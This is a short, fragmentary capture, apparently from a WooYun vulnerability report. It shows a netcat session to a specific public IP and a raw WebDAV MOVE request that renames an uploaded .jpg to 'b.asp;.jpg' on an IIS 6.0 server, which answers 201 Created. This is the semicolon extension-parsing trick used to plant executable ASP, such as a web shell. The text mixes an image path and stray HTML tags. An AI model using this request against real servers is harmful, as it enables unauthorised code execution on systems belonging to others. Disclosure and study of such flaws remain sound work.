 管理员: C:\Windows\system32\cmd.exe - nc.exe  113.108.111.235 80
</TD></TR></TABLE></BODY></HTML>
MOVE /kaoshi/css/b.jpg HTTP/1.1
Host : 113.108.111.235
Destination:http://113.108.111.235/kaoshi/css/b.asp;.jpg
HTTP/1.1 201 Created
Date: Wed, 05 Aug 2015 13:36:05 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://113.108.111.235/kaoshi/css/b.asp;.jpg
Content-Type: text/xml
Content-Length: 0
www.wooyun.org